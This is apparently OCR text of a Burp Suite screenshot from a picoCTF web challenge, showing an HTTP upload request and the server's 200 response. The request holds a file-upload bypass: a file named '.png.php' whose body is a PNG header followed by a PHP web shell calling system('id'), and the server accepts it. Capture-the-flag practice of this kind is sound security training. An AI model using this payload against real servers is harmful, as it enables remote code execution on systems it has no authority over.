 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × 5 × +
Send Cancel < > Target: http://atlas.picoctf.net:62546 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: atlas.picoctf.net:62546
3 Content-Length: 245
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://atlas.picoctf.net:62546
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryZAgtW7HckhMZ7KAF
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.6261.95 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
10 Referer: http://atlas.picoctf.net:62546/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryZAgtW7HckhMZ7KAF
16 Content-Disposition: form-data; name="file"; filename="Screenshot_2024-03-23_16_43_04.png.php"
17 Content-Type: image/png
18
19 PNG
20 <?php
21 echo system('id');
22 ?>
23 ------WebKitFormBoundaryZAgtW7HckhMZ7KAF--
24
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 23 Mar 2024 22:15:29 GMT
3 Server: Apache/2.4.56 (Debian)
4 X-Powered-By: PHP/8.0.30
5 Vary: Accept-Encoding
6 Content-Length: 425
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <title>
File Upload Page
</title>
14 </head>
15 <body>
16 <h1>
Welcome to my PNG processing app
</h1>
17
18 File uploaded successfully and is a valid PNG file. We shall process it and get back to
you... Hopefully
19 <form method="POST" enctype="multipart/form-data">
20 <input type="file" name="file" accept=".png">
21 <input type="submit" value="Upload File">
22 </form>
23 </body>
24 </html>
25
26
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 12
Response headers 7
Inspector
Notes
Done 642 bytes | 120 millis
Event log (1) All issues Memory: 196.5MB